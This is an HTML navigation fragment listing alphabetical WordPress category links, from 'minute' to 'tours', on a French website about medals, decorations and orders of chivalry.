	<li class="cat-item cat-item-946"><a href="https://medaillesdecorationsordres.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://medaillesdecorationsordres.com/category/modele/" >modele</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://medaillesdecorationsordres.com/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://medaillesdecorationsordres.com/category/moignage/" >moignage</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://medaillesdecorationsordres.com/category/moldavie/" >moldavie</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://medaillesdecorationsordres.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://medaillesdecorationsordres.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://medaillesdecorationsordres.com/category/monie/" >monie</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://medaillesdecorationsordres.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://medaillesdecorationsordres.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://medaillesdecorationsordres.com/category/montenegro/" >montenegro</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://medaillesdecorationsordres.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://medaillesdecorationsordres.com/category/mouchoir/" >mouchoir</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://medaillesdecorationsordres.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://medaillesdecorationsordres.com/category/mouret/" >mouret</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://medaillesdecorationsordres.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://medaillesdecorationsordres.com/category/n176/" >n176</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://medaillesdecorationsordres.com/category/nagement/" >nagement</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://medaillesdecorationsordres.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://medaillesdecorationsordres.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://medaillesdecorationsordres.com/category/nationale/" >nationale</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://medaillesdecorationsordres.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://medaillesdecorationsordres.com/category/nement/" >nement</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://medaillesdecorationsordres.com/category/nerg/" >nerg</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://medaillesdecorationsordres.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://medaillesdecorationsordres.com/category/nicaragua/" >nicaragua</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://medaillesdecorationsordres.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://medaillesdecorationsordres.com/category/nicham/" >nicham</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://medaillesdecorationsordres.com/category/nichan/" >nichan</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://medaillesdecorationsordres.com/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://medaillesdecorationsordres.com/category/niger/" >niger</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://medaillesdecorationsordres.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://medaillesdecorationsordres.com/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://medaillesdecorationsordres.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://medaillesdecorationsordres.com/category/norvege/" >norvege</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://medaillesdecorationsordres.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://medaillesdecorationsordres.com/category/nouarm/" >nouarm</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://medaillesdecorationsordres.com/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://medaillesdecorationsordres.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://medaillesdecorationsordres.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://medaillesdecorationsordres.com/category/o1337/" >o1337</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://medaillesdecorationsordres.com/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://medaillesdecorationsordres.com/category/obstacles/" >obstacles</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://medaillesdecorationsordres.com/category/oeil/" >oeil</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://medaillesdecorationsordres.com/category/officier/" >officier</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://medaillesdecorationsordres.com/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://medaillesdecorationsordres.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://medaillesdecorationsordres.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://medaillesdecorationsordres.com/category/orage/" >orage</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://medaillesdecorationsordres.com/category/orde/" >orde</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://medaillesdecorationsordres.com/category/orden/" >orden</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://medaillesdecorationsordres.com/category/ordens/" >ordens</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://medaillesdecorationsordres.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://medaillesdecorationsordres.com/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://medaillesdecorationsordres.com/category/ordre/" >ordre</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://medaillesdecorationsordres.com/category/ordremedaille/" >ordremedaille</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://medaillesdecorationsordres.com/category/ordres/" >ordres</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://medaillesdecorationsordres.com/category/organisation/" >organisation</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://medaillesdecorationsordres.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://medaillesdecorationsordres.com/category/ortm/" >ortm</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://medaillesdecorationsordres.com/category/osman/" >osman</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://medaillesdecorationsordres.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://medaillesdecorationsordres.com/category/ouissam/" >ouissam</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://medaillesdecorationsordres.com/category/ouvenco/" >ouvenco</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://medaillesdecorationsordres.com/category/pains/" >pains</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://medaillesdecorationsordres.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://medaillesdecorationsordres.com/category/palais/" >palais</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://medaillesdecorationsordres.com/category/palmes/" >palmes</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://medaillesdecorationsordres.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://medaillesdecorationsordres.com/category/papessa/" >papessa</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://medaillesdecorationsordres.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://medaillesdecorationsordres.com/category/parchemin/" >parchemin</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://medaillesdecorationsordres.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://medaillesdecorationsordres.com/category/passage/" >passage</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://medaillesdecorationsordres.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://medaillesdecorationsordres.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://medaillesdecorationsordres.com/category/patronale/" >patronale</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://medaillesdecorationsordres.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://medaillesdecorationsordres.com/category/pavillons/" >pavillons</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://medaillesdecorationsordres.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://medaillesdecorationsordres.com/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://medaillesdecorationsordres.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://medaillesdecorationsordres.com/category/pendance/" >pendance</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://medaillesdecorationsordres.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://medaillesdecorationsordres.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://medaillesdecorationsordres.com/category/peris/" >peris</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://medaillesdecorationsordres.com/category/perou/" >pérou</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://medaillesdecorationsordres.com/category/perse/" >perse</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://medaillesdecorationsordres.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://medaillesdecorationsordres.com/category/phanie/" >phanie</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://medaillesdecorationsordres.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://medaillesdecorationsordres.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://medaillesdecorationsordres.com/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://medaillesdecorationsordres.com/category/placard/" >placard</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://medaillesdecorationsordres.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://medaillesdecorationsordres.com/category/placements/" >placements</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://medaillesdecorationsordres.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://medaillesdecorationsordres.com/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://medaillesdecorationsordres.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://medaillesdecorationsordres.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://medaillesdecorationsordres.com/category/pleur/" >pleur</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://medaillesdecorationsordres.com/category/poids/" >poids</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://medaillesdecorationsordres.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://medaillesdecorationsordres.com/category/policiers/" >policiers</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://medaillesdecorationsordres.com/category/politique/" >politique</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://medaillesdecorationsordres.com/category/pologne/" >pologne</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://medaillesdecorationsordres.com/category/portee/" >portée</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://medaillesdecorationsordres.com/category/portefeuille/" >portefeuille</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://medaillesdecorationsordres.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://medaillesdecorationsordres.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://medaillesdecorationsordres.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://medaillesdecorationsordres.com/category/pourim/" >pourim</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://medaillesdecorationsordres.com/category/poutine/" >poutine</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://medaillesdecorationsordres.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://medaillesdecorationsordres.com/category/premiers/" >premiers</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://medaillesdecorationsordres.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://medaillesdecorationsordres.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://medaillesdecorationsordres.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://medaillesdecorationsordres.com/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://medaillesdecorationsordres.com/category/prosp/" >prosp</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://medaillesdecorationsordres.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://medaillesdecorationsordres.com/category/protestations/" >protestations</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://medaillesdecorationsordres.com/category/prusse/" >prusse</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://medaillesdecorationsordres.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://medaillesdecorationsordres.com/category/pucelles/" >pucelles</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://medaillesdecorationsordres.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://medaillesdecorationsordres.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://medaillesdecorationsordres.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://medaillesdecorationsordres.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://medaillesdecorationsordres.com/category/quelles/" >quelles</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://medaillesdecorationsordres.com/category/question/" >question</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://medaillesdecorationsordres.com/category/questionnements/" >questionnements</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://medaillesdecorationsordres.com/category/quille/" >quille</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://medaillesdecorationsordres.com/category/quipe/" >quipe</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://medaillesdecorationsordres.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://medaillesdecorationsordres.com/category/rappel/" >rappel</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://medaillesdecorationsordres.com/category/rard/" >rard</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://medaillesdecorationsordres.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://medaillesdecorationsordres.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://medaillesdecorationsordres.com/category/rechaud/" >réchaud</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://medaillesdecorationsordres.com/category/recitation/" >recitation</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://medaillesdecorationsordres.com/category/recompense/" >recompense</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://medaillesdecorationsordres.com/category/reconnaissance/" >reconnaissance</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://medaillesdecorationsordres.com/category/recteur/" >recteur</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://medaillesdecorationsordres.com/category/recyclage/" >recyclage</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://medaillesdecorationsordres.com/category/reduction/" >reduction</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://medaillesdecorationsordres.com/category/reductions/" >reductions</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://medaillesdecorationsordres.com/category/ref7308/" >ref7308</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://medaillesdecorationsordres.com/category/refelxion/" >refelxion</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://medaillesdecorationsordres.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://medaillesdecorationsordres.com/category/reiterabzeichen/" >reiterabzeichen</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://medaillesdecorationsordres.com/category/relique/" >relique</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://medaillesdecorationsordres.com/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://medaillesdecorationsordres.com/category/remise/" >remise</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://medaillesdecorationsordres.com/category/remises/" >remises</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://medaillesdecorationsordres.com/category/remonie/" >remonie</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://medaillesdecorationsordres.com/category/rence/" >rence</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://medaillesdecorationsordres.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://medaillesdecorationsordres.com/category/replay/" >replay</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://medaillesdecorationsordres.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://medaillesdecorationsordres.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://medaillesdecorationsordres.com/category/republique/" >république</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://medaillesdecorationsordres.com/category/resistance/" >resistance</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://medaillesdecorationsordres.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://medaillesdecorationsordres.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://medaillesdecorationsordres.com/category/retirage/" >retirage</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://medaillesdecorationsordres.com/category/retraite/" >retraite</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://medaillesdecorationsordres.com/category/revivez/" >revivez</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://medaillesdecorationsordres.com/category/reynald/" >reynald</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://medaillesdecorationsordres.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://medaillesdecorationsordres.com/category/ribbons/" >ribbons</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://medaillesdecorationsordres.com/category/rique/" >rique</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://medaillesdecorationsordres.com/category/rite/" >rite</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://medaillesdecorationsordres.com/category/rochelle/" >rochelle</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://medaillesdecorationsordres.com/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://medaillesdecorationsordres.com/category/roms/" >roms</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://medaillesdecorationsordres.com/category/roumanie/" >roumanie</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://medaillesdecorationsordres.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://medaillesdecorationsordres.com/category/routine/" >routine</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://medaillesdecorationsordres.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://medaillesdecorationsordres.com/category/royalisme/" >royalisme</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://medaillesdecorationsordres.com/category/royaume/" >royaume</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://medaillesdecorationsordres.com/category/royaume-uni/" >royaume-uni</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://medaillesdecorationsordres.com/category/royaute/" >royauté</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://medaillesdecorationsordres.com/category/ruban/" >ruban</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://medaillesdecorationsordres.com/category/ruggero/" >ruggero</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://medaillesdecorationsordres.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://medaillesdecorationsordres.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://medaillesdecorationsordres.com/category/s7cf/" >s7cf</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://medaillesdecorationsordres.com/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://medaillesdecorationsordres.com/category/samedi/" >samedi</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://medaillesdecorationsordres.com/category/samnlhoc/" >samnlhoc</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://medaillesdecorationsordres.com/category/sanong/" >sanong</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://medaillesdecorationsordres.com/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://medaillesdecorationsordres.com/category/sarde/" >sarde</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://medaillesdecorationsordres.com/category/sargal/" >sargal</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://medaillesdecorationsordres.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://medaillesdecorationsordres.com/category/saxe/" >saxe</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://medaillesdecorationsordres.com/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://medaillesdecorationsordres.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://medaillesdecorationsordres.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://medaillesdecorationsordres.com/category/sebastopol/" >sebastopol</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://medaillesdecorationsordres.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://medaillesdecorationsordres.com/category/senegal/" >sénégal</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://medaillesdecorationsordres.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://medaillesdecorationsordres.com/category/sentations/" >sentations</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://medaillesdecorationsordres.com/category/septembre/" >septembre</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://medaillesdecorationsordres.com/category/serbian/" >serbian</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://medaillesdecorationsordres.com/category/serbie/" >serbie</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://medaillesdecorationsordres.com/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://medaillesdecorationsordres.com/category/sertion/" >sertion</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://medaillesdecorationsordres.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://medaillesdecorationsordres.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://medaillesdecorationsordres.com/category/shakira/" >shakira</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://medaillesdecorationsordres.com/category/sident/" >sident</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://medaillesdecorationsordres.com/category/sinformation/" >sinformation</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://medaillesdecorationsordres.com/category/societe/" >société</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://medaillesdecorationsordres.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://medaillesdecorationsordres.com/category/sotchi/" >sotchi</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://medaillesdecorationsordres.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://medaillesdecorationsordres.com/category/souvenez/" >souvenez</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://medaillesdecorationsordres.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://medaillesdecorationsordres.com/category/souvenirs/" >souvenirs</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://medaillesdecorationsordres.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://medaillesdecorationsordres.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://medaillesdecorationsordres.com/category/spink/" >spink</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://medaillesdecorationsordres.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://medaillesdecorationsordres.com/category/sportifs/" >sportifs</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://medaillesdecorationsordres.com/category/spotting/" >spotting</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://medaillesdecorationsordres.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://medaillesdecorationsordres.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://medaillesdecorationsordres.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://medaillesdecorationsordres.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://medaillesdecorationsordres.com/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://medaillesdecorationsordres.com/category/strat/" >strat</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://medaillesdecorationsordres.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://medaillesdecorationsordres.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://medaillesdecorationsordres.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://medaillesdecorationsordres.com/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://medaillesdecorationsordres.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://medaillesdecorationsordres.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://medaillesdecorationsordres.com/category/survivre/" >survivre</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://medaillesdecorationsordres.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://medaillesdecorationsordres.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://medaillesdecorationsordres.com/category/syrie/" >syrie</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://medaillesdecorationsordres.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://medaillesdecorationsordres.com/category/tadjourah/" >tadjourah</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://medaillesdecorationsordres.com/category/tapferkeits/" >tapferkeits-</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://medaillesdecorationsordres.com/category/tarbes/" >tarbes</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://medaillesdecorationsordres.com/category/taux/" >taux</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://medaillesdecorationsordres.com/category/tchad/" >tchad</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://medaillesdecorationsordres.com/category/tchecoslovaquie/" >tchécoslovaquie</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://medaillesdecorationsordres.com/category/teaser/" >teaser</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://medaillesdecorationsordres.com/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://medaillesdecorationsordres.com/category/temps/" >temps</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://medaillesdecorationsordres.com/category/tenues/" >tenues</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://medaillesdecorationsordres.com/category/territoire/" >territoire</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://medaillesdecorationsordres.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://medaillesdecorationsordres.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://medaillesdecorationsordres.com/category/thailande/" >thailande</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://medaillesdecorationsordres.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://medaillesdecorationsordres.com/category/tiens/" >tiens</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://medaillesdecorationsordres.com/category/tiers/" >tiers</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://medaillesdecorationsordres.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://medaillesdecorationsordres.com/category/tir4/" >tir4</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://medaillesdecorationsordres.com/category/tirage/" >tirage</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://medaillesdecorationsordres.com/category/tirages/" >tirages</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://medaillesdecorationsordres.com/category/titulaire/" >titulaire</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://medaillesdecorationsordres.com/category/tonkin/" >tonkin</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://medaillesdecorationsordres.com/category/tours/" >tours</a>
</li>
